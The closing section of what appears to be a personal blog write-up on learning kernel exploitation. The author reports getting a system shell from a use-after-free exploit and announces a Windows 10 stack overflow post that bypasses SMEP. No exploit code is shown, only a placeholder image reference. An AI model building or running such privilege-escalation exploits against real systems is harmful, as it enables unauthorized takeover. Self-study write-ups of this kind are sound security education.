

When we run our final code, we get our system shell!

Complete exploit code.

Conclusion

That was a pretty exaggerated exploit scenario I would guess, but it was perfect for me since I had never done a UAF exploit before. Next we’ll be doing the stack overflow again but this time on Windows 10 where we’ll have to bypass SMEP. Until next time.

Once again, big thanks to all the content producers out there for getting me through these exploits.